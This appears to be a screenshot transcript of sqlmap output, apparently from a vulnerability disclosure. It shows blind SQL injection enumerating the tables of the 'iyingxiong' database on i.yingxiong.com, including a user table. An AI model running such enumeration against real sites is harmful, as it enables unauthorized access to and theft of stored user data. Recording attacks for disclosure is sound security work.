 do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
15
[18:30:39] [INFO] retrieved: p_bbs_user
[18:34:18] [INFO] retrieved: p_bindshow_log
[18:38:59] [INFO] retrieved: p_check_log
[18:42:27] [INFO] retrieved: p_citys
[18:44:09] [INFO] retrieved: p_maii
[18:45:25] [INFO] retrieved:
[18:45:27] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--he
[18:45:27] [INFO] retrieved:
[18:45:28] [INFO] retrieved:
[18:45:29] [INFO] retrieved:
[18:45:30] [INFO] retrieved:
[18:45:32] [INFO] retrieved:
[18:45:33] [INFO] retrieved:
[18:45:34] [INFO] retrieved:
[18:45:35] [INFO] retrieved:
[18:45:36] [INFO] retrieved:
Database: iyingxiong
[5 tables]
+----------------+
| p_bbs_user     |
| p_bindshow_log |
| p_check_log    |
| p_citys        |
| p_maii         |
+----------------+
[18:45:38] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 82 times
[18:45:38] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\i.yingxiong.com'
www.wooyun.org